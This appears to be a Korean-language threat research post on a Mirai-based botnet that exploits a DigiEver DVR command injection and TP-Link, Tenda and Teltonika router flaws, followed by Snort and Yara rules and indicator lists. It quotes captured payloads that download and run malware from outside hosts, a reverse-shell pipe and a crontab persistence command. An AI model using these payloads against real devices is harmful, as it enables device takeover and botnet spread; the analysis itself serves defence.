DigiEver DS-2105 Pro DVR의 취약점이 악용되어 확산 중인 멀웨어

핵심 요약

DigiEver DS-2105 Pro DVR의 취약점이 악용되어 멀웨어가 확산되고 있습니다.

Akamai 보안 인텔리전스 연구팀(SIRT)은 2024년 11월 18일 허니팟에서 이 활동을 발견했습니다.

이 취약점은 원래 타룬옌(Ta-Lun Yen)이 발견했으며, Akamai SIRT에서 CVE 식별자를 요청했습니다.

이 멀웨어는 향상된 암호화 알고리즘을 사용하도록 수정된 Mirai 변종입니다.

이번 블로그 게시물에는 이 위협에 대한 방어에 도움이 될 수 있는 감염 지표(IoC) 목록이 포함되어 있습니다.

콘텐츠 경고: 이 멀웨어를 사용하는 공격자들은 일부 사람들에게 불쾌감을 줄 수 있는 콘텐츠 이름을 사용합니다. 이 캠페인은 현재 인터넷상에서 활발히 이루어지는 중이므로, 탐지율을 높이기 위해 내용을 수정하지 않았습니다.

소개 및 검색

2024년 11월 중순 Akamai SIRT 는 글로벌 허니팟 네트워크에서 URI /cgi-bin/cgi_main.cgi를 대상으로 한 활동이 증가하는 것을 발견했습니다. 이 활동은 적어도 2024년 10월부터 시작된 최근 진행 중인 Mirai 기반 멀웨어 캠페인의 일부로 보입니다.

이 취약점은 현재 CVE 할당이 되어 있지 않지만, 원래는 TXOne Research의 타룬옌(Ta-Lun Yen)이 발견하여 공개 한 것으로 보입니다. 그는 연구에서 이 원격 코드 실행(RCE) 취약점이 DigiEver DS-2105 Pro 모델을 포함한 여러 DVR 디바이스에서 기인한다고 밝혔습니다. Akamai 분석가들은 Akamai가 관찰한 약용 시도가 이 공개된 취약점 리서치와 일치한다고 판단했습니다.

이 캠페인에 대한 추가 조사 결과, 적어도 2024년 9월부터 활동해 온 ‘Hail Cock Botnet’이라고 불리는 새로운 봇넷이 발견되었습니다. ChaCha20과 XOR 암호 복호화 알고리즘을 통합한 Mirai 멀웨어 변종을 사용해 CVE-2023-1389를 활용함으로써 DigiEver DVR과 TP-Link 디바이스 등 취약한 사물 인터넷(IoT) 디바이스를 공격하는 사례가 보고되었습니다.

취약점



DigiEver DVR 취약점은 TXOne 연구원이 침투 테스트를 진행하면서 노출된 IP 주소 범위를 조사하는 과정에서 발견됐습니다. Shodan의 쿼리를 통해 그는 많은 IP 주소를 DVR과 같은 역사적으로 취약한 디바이스로 식별할 수 있었습니다. 그는 DigiEver DVR 펌웨어를 에뮬레이션할 수 있었고, /cgi-bin/cgi_main.cgi가 CGI 엔드포인트 중 하나라는 것을 알아냈습니다(그림 1).

이 엔드포인트를 통해 연구원은 RCE를 달성할 수 있었습니다(그림 2).

활발한 악용



Akamai SIRT는 2024년 11월 18일에 이 URI가 알려지지 않은 공격자의 표적이 되기 시작했다는 사실을 발견했습니다. Akamai는 허니팟에서 관찰한 페이로드의 구문을 연구 출판물의 개념 증명(PoC)과 매칭할 수 있었습니다(그림 3).

cgiName=time_tzsetup.cgi&page=/cfg_system_time.htm&id=69&ntp=`rm x86;curl --output x86 http://154.216.17[.]126/x86; chmod 777 *; ./x86 nvr`&ntp1=time.stdtime.gov.tw&ntp2=`rm x86;curl --output x86 http://154.216.17[.]126/x86; chmod 777 *; ./x86 nvr`&isEnabled=0&timeDiff=+9&ntpAutoSync=1&ntpSyncMode=1&day=0&hour=0&min=0&syncDiff=30

그림 3: DigiEver RCE 취약점을 표적으로 하는 페이로드(URL 디코딩)

이 취약점은 ntp 매개변수에 인수로 명령어 인젝션을 허용하는 것으로 보입니다. 이 예에서, 원격 멀웨어 호스팅 서버에 접근해 Mirai 기반 멀웨어를 다운로드합니다. 이 세션은 포트 80을 통해 HTTP POST 요청으로 들어오며, HTTP Referer 헤더로 ‘**IP Address**:80/cfg_system_time.htm’을 사용합니다.

DigiEver RCE 악용 외에도 이 봇넷 은 TP-Link 디바이스에 영향을 미치는 CVE-2023-1389와 같은 다른 취약점을 표적으로 삼는 것을 볼 수 있습니다(그림 4).

GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id>`wget+http://45.202.35[.]24/l+-O-|+sh`) HTTP/1.1

Host: localhost:80

User-Agent: Go-http-client/1.1

그림 4: CVE-2023-1389를 표적으로 하는 페이로드



이 봇넷은 TP-Link 웹 관리 인터페이스의 /cgi-bin/luci;stok=/locale 엔드포인트에서 이 명령어 인젝션 취약점을 악용해 악성 셸 스크립트를 다운로드하고 실행합니다. 이 스크립트는 차례로 Mirai 멀웨어 페이로드를 다운로드하고 표적 시스템에서 실행합니다(그림 5).

이 봇넷은 Tenda HG6 v3.3.0 원격 명령어 인젝션 취약점도 표적으로 삼습니다(그림 6).

/boaform/admin/formTracert target_addr=;`rm+/tmp/f%3bmknod+/tmp/f+p%3bcat+/tmp/f|/bin/sh+-i+2>%261|wget+http://45.202.35[.]24/b+-O-|+sh+>/tmp/f`&waninf=1_INTERNET_R_VID_

그림 6: Tenda HG6을 표적으로 삼는 페이로드

이러한 취약점 외에도, Teltonika RUT9XX 라우터에 영향을 미치는 CVE-2018-17532와 같은 다른 표적을 겨냥한 봇넷을 관찰했습니다. 이 악용은 wget 요청을 통해 셸 스크립트를 다운로드하고 실행한 후 다시 추가 요청을 보내 표적 머신에 멀웨어를 다운로드하고 실행합니다(그림 7).

멀웨어



Akamai가 확인한 멀웨어 샘플은 x86, ARM, MIPS 등을 포함한 다양한 아키텍처에 배포된 Mirai 기반 멀웨어 변종입니다. 이 샘플에서 특히 흥미로운 점은 복호화 알고리즘에 XOR과 ChaCha20을 모두 사용했다는 점입니다.



동적 분석 섹션에서 볼 수 있는 일부 문자열(예: 콘솔에 출력되는 ‘you are now apart of hail cock botnet’)은 사람이 읽을 수 있는 문자열 섹션이나 XOR 복호화 문자열 섹션에서 볼 수 없습니다.

일본의 한 독립 보안 연구원 이 이 멀웨어에 대한 흥미로운 연구 결과를 발표했습니다. 그는 멀웨어가 이 문자열을 복호화해 바이너리의 데이터 세그먼트에 저장된 문자열과 함께 콘솔에 표시한다는 것을 발견했습니다(그림 8).







해당 출력에 문자열이 할당된 위치를 확인하면 문자열 복호화 함수(FUN_00408500)와 문자열 위치(DAT_005166a0)가 인수로 표시됩니다. 초기화 후, 두 번째 인자에서 암호화된 문자열을 처리하고 메모리에 저장하는 데 다음 함수가 사용됩니다(그림 9).

연구원은 함수 "Fun_00404960"을 조사한 결과, 최종 단계에서 XOR 연산이 포함된다는 사실을 발견했습니다. 상수가 활용되고 ASCII 코드로 변환되는 섹션에서 함수는 문자열 "expand 32-byte k"를 반환합니다. 이 문자열은 Salsa20과 ChaCha20 같은 암호화 알고리즘에서 알려진 상수이며 "FUN_00404960"이라는 라벨이 붙은 함수가 암호 복호화를 담당한다는 것을 나타냅니다(그림 10).

복잡한 복호화 방법을 사용하는 것은 새로운 현상은 아니지만, Mirai 기반 봇넷 운영자들 사이에서 진화하는 기법, 기술, 절차가 있음을 시사합니다. 이는 많은 Mirai 기반 봇넷이 여전히 Mirai 멀웨어 소스 코드 릴리스에 포함된 재활용 코드에서 나온 원본 문자열 난독화 논리에 의존하고 있기 때문에 주목할 만한 부분입니다.

정적 문자열 분석을 통해, 멀웨어는 다양한 디바이스에 많은 기본 또는 공통 인증정보를 사용해 봇넷을 추가 호스트로 확산시킵니다. 예를 들어, Huawei ONT HG8245H5 광섬유 종단 키트의 기본 사용자 이름인 ‘telecomadmin’ 문자열과 Realtek 칩셋을 사용하는 일부 라우터의 기본 비밀번호 등, 원래 Mirai에 포함된 문자열에 많은 새로운 인증정보 쌍이 추가되었습니다.

샌드박스 세부 사항

동적 샌드박스 환경에서 멀웨어 샘플을 실행함으로써 멀웨어에서 추가 IoC와 주목할 만한 문자열을 식별할 수 있었습니다. 그중 하나는 지속성을 유지하기 위해 ‘hailcocks[.]ru’ 도메인에서 셸 스크립트를 다운로드하고 실행하는 크론 작업을 생성하는 것이었습니다(그림 11). 감염된 호스트에 curl 또는 wget이 설치되지 않은 경우 curl 및/또는 wget을 사용하는 동일한 서버에서 ‘wget.sh’ 파일을 다운로드하려 합니다.

sh -c "(crontab -l ; echo \"@reboot cd /tmp; wget http://hailcocks[.]ru/wget.sh; curl --output wget.sh http://hailcocks[.]ru/wget.sh; chmod 777 wget.sh; ./wget.sh\") | crontab -"

그림 11: crontab을 통한 지속성

실행 시, 멀웨어는 일반적인 Mirai 텔넷 및 SSH 무차별 대입 공격과 일치하는 다양한 호스트에 연결되었습니다. 또한, 명령 및 제어(C2) 통신을 위해 A 레코드를 ‘kingstonwikkerink[.]dyn’ 도메인으로 해석해 별도의 단일 IP 주소로 연결합니다.



또한, 이 멀웨어로 감염된 호스트는 멀웨어가 실행될 때 콘솔에 인쇄되는 고유한 문자열을 볼 수 있습니다. 이전 버전의 멀웨어는 ‘you are now apart of hail cock botnet’이라는 문자열을 출력합니다(그림 12). 최신 버전의 멀웨어는 ‘I just wanna look after my cats, man.’이라는 문자열을 콘솔에 출력합니다(그림 13).

그림 12: 구형 멀웨어 콘솔 출력 메시지

그림 12: 구형 멀웨어 콘솔 출력 메시지

그림 13: 최신 멀웨어 콘솔의 출력 메시지

그림 13: 최신 멀웨어 콘솔의 출력 메시지

결론

사이버 범죄자들은 수년 동안 봇넷 캠페인을 지속하기 위해 지속적으로 Mirai 멀웨어의 유산을 활용해 왔으며, 새로운 Hail Cock 봇넷도 예외는 아닙니다. 공격자들이 새로운 호스트를 감염시키는 가장 쉬운 방법 중 하나는 구버전의 펌웨어나 단종된 하드웨어를 노리는 것입니다. 지금부터 약 10년 전에 출시된 DigiEver DS-2105 Pro가 그 예입니다. 하드웨어 제조업체가 단종된 디바이스에 대한 패치를 항상 제공하는 것은 아니며, 제조업체 자체가 사라진 경우도 있습니다. 따라서 보안 패치를 사용할 수 없고 사용할 가능성도 없는 상황에서는 취약한 디바이스를 최신 모델로 업그레이드하는 것이 좋습니다.

IoC

보안팀을 돕기 위해 IoC 목록과 Snort 및 Yara 룰을 포함시켰습니다.

네트워크 IoC에 대한 Snort 룰

C2 IP에 대한 Snort 룰

alert tcp $HOME_NET any -> 154.216.17.126 any (msg:"C2 Comms for Hail Cock Botnet to 154.216.17.126"; flow:to_server,established;)

alert tcp $HOME_NET any -> 154.213.187.50 any (msg:"C2 Comms for Hail Cock Botnet to 154.213.187.50"; flow:to_server,established;)

alert tcp $HOME_NET any -> 86.107.100.80 any (msg:"C2 Comms for Hail Cock Botnet to 86.107.100.80"; flow:to_server,established;)

alert tcp $HOME_NET any -> 213.182.204.57 any (msg:"C2 Comms for Hail Cock Botnet to 213.182.204.57"; flow:to_server,established;)

alert tcp $HOME_NET any -> 195.133.92.51 any (msg:"C2 Comms for Hail Cock Botnet to 195.133.92.51"; flow:to_server,established;)

alert tcp $HOME_NET any -> 185.82.200.181 any (msg:"C2 Comms for Hail Cock Botnet to 185.82.200.181"; flow:to_server,established;)

alert tcp $HOME_NET any -> 81.29.149.178 any (msg:"C2 Comms for Hail Cock Botnet to 81.29.149.178"; flow:to_server,established;)

alert tcp $HOME_NET any -> 88.151.195.22 any (msg:"C2 Comms for Hail Cock Botnet to 88.151.195.22"; flow:to_server,established;)

alert tcp $HOME_NET any -> 91.149.218.232 any (msg:"C2 Comms for Hail Cock Botnet to 91.149.218.232"; flow:to_server,established;)

alert tcp $HOME_NET any -> 91.149.238.18 any (msg:"C2 Comms for Hail Cock Botnet to 91.149.238.18"; flow:to_server,established;)

alert tcp $HOME_NET any -> 31.13.248.89 any (msg:"C2 Comms for Hail Cock Botnet to 31.13.248.89"; flow:to_server,established;)

alert tcp $HOME_NET any -> 193.233.193.45 any (msg:"C2 Comms for Hail Cock Botnet to 193.233.193.45"; flow:to_server,established;)

alert tcp $HOME_NET any -> 194.87.198.29 any (msg:"C2 Comms for Hail Cock Botnet to 194.87.198.29"; flow:to_server,established;)

alert tcp $HOME_NET any -> 45.202.35.91 any (msg:"C2 Comms for Hail Cock Botnet to 45.202.35.91"; flow:to_server,established;)

alert tcp $HOME_NET any -> 104.37.188.76 any (msg:"C2 Comms for Hail Cock Botnet to 104.37.188.76"; flow:to_server,established;)

alert tcp $HOME_NET any -> 95.214.53.205 any (msg:"C2 Comms for Hail Cock Botnet to 95.214.53.205"; flow:to_server,established;)

alert tcp $HOME_NET any -> 5.35.104.31 any (msg:"C2 Comms for Hail Cock Botnet to 5.35.104.31"; flow:to_server,established;)

alert tcp $HOME_NET any -> 149.50.106.25 any (msg:"C2 Comms for Hail Cock Botnet to 149.50.106.25"; flow:to_server,established;)

alert tcp $HOME_NET any -> 141.98.11.79 any (msg:"C2 Comms for Hail Cock Botnet to 141.98.11.79"; flow:to_server,established;)

alert tcp $HOME_NET any -> 45.202.35.24 any (msg:"C2 Comms for Hail Cock Botnet to 45.202.35.24"; flow:to_server,established;)

alert tcp $HOME_NET any -> 5.39.254.71 any (msg:"C2 Comms for Hail Cock Botnet to 5.39.254.71"; flow:to_server,established;)

alert tcp $HOME_NET any -> 45.126.50.101 any (msg:"C2 Comms for Hail Cock Botnet to 45.126.50.101"; flow:to_server,established;)

C2 도메인 확인 탐지에 대한 Snort 룰

alert tcp $HOME_NET any -> hailcocks.ru any (msg:"BLOCK Connection to malicious domain - hailcocks.ru"; flow:to_server,established; sid:1000010; rev:1;)

alert tcp $HOME_NET any -> kingstonwikkerink.dyn any (msg:"BLOCK Connection to malicious domain - kingstonwikkerink.dyn"; flow:to_server,established; sid:1000011; rev:1;)

alert tcp $HOME_NET any -> catvision.dyn any (msg:"BLOCK Connection to malicious domain - catvision.dyn"; flow:to_server,established; sid:1000012; rev:1;)

alert tcp $HOME_NET any -> hikvision.geek any (msg:"BLOCK Connection to malicious domain - hikvision.geek"; flow:to_server,established; sid:1000013; rev:1;)

alert tcp $HOME_NET any -> shitrocket.dyn any (msg:"BLOCK Connection to malicious domain - shitrocket.dyn"; flow:to_server,established; sid:1000014; rev:1;)

alert tcp $HOME_NET any -> catlovingfools.geek any (msg:"BLOCK Connection to malicious domain - catlovingfools.geek"; flow:to_server,established; sid:1000015; rev:1;)

멀웨어 샘플에 대한 Yara 룰

rule hailcock_malware

{

strings:

$someoffdeeznuts = "someoffdeeznuts"

$ip_address = { 154.213.187.50 }

condition:

any of them

}

rule malware_hashes

{

strings:

$hash_1 = "3c0eb5de2946c558159a6b6a656d463febee037c17a1f605330e601cfcd39615"

$hash_2 = "0d8c3289a2b21abb0d414e2c730d46081e9334a97b5e0b52b9a2f248c59a59ad"

$hash_3 = "b32390e3ed03b99419c736b2eb707886b9966f731e629f23e3af63ea7a91a7af"

$hash_4 = "dec561cc19458ea127dc1f548fcd0aaa51db007fa8b95c353086cd2d26bfcf02"

$hash_5 = "a1b73a3fbd2e373a35d3745d563186b06857f594fa5379f6f7401d09476a0c41"

condition:

any of them

}

rule malicious_domains

{

strings:

$hailcocks = "hailcocks.ru"

$kingstonwikkerink = "kingstonwikkerink.dyn"

$catvision = "catvision.dyn"

$catloving = "catlovingfools.geek"

$hikvision = "hikvision.dyn"

$shitrocket = "shitrocket.dyn"

condition:

any of them

}

과거 인프라의 IPv4 주소

154.216.17.126

154.213.187.50

86.107.100.80

213.182.204.57

195.133.92.51

185.82.200.181

81.29.149.178

88.151.195.22

91.149.218.232

91.149.238.18

31.13.248.89

193.233.193.45

194.87.198.29

45.202.35.91

104.37.188.76

95.214.53.205

5.35.104.31

149.50.106.25

141.98.11.79

45.202.35.24

5.39.254.71

45.125.66.90

91.132.50.181

C2 및 멀웨어 배포 엔드포인트에 대한 도메인

hailcocks[.]ru

kingstonwikkerink[.]dyn

catvision[.]dyn

shitrocket[.]dyn

catlovingfools[.]geek

hikvision[.]geek

SHA256 해시

3c0eb5de2946c558159a6b6a656d463febee037c17a1f605330e601cfcd39615

0d8c3289a2b21abb0d414e2c730d46081e9334a97b5e0b52b9a2f248c59a59ad

b32390e3ed03b99419c736b2eb707886b9966f731e629f23e3af63ea7a91a7af

dec561cc19458ea127dc1f548fcd0aaa51db007fa8b95c353086cd2d26bfcf02

a1b73a3fbd2e373a35d3745d563186b06857f594fa5379f6f7401d09476a0c41

31813bb69e10b636c785358ca09d7f91979454dc6fc001f750bf03ad8bde8fe5